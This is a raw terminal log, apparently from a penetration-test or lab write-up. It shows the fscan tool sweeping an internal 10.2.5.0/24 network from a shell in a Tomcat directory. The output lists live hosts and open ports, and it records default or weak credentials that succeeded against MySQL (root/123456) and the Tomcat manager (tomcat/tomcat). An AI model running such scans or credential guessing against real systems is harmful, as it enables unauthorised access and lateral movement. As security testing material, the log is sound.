 /usr/local/tomcat/ >./fscan64 -h 10.2.5.0/24
start infoscan
(icmp) Target '10.2.5.20' is alive
(icmp) Target '10.2.5.33' is alive
(icmp) Target '10.2.5.44' is alive
(icmp) Target '10.2.5.51' is alive
(icmp) Target '10.2.5.134' is alive
icmp alive hosts len is: 5
10.2.5.44:8080 open
10.2.5.20:8009 open
10.2.5.20:8080 open
10.2.5.51:445 open
10.2.5.33:3306 open
10.2.5.51:139 open
alive ports len is: 6
start vulscan
[*] WebTitle:http://10.2.5.44:8080 code:404 len:0 title:None
[+] mysql:10.2.5.33:3306:root 123456
[*] WebTitle:http://10.2.5.20:8080 code:200 len:20 title:Apache Tomcat/8.0.43
[+] InfoScan:http://10.2.5.44:8080 [SprintBoot]
[*] 10.2.5.51 (Windows 6.1)
[+] http://10.2.5.20:8080/manager/html tomcat tomcat
[+] http://10.2.5.20:8080 poc-yaml-tomcat-manager-week
已完成 7/7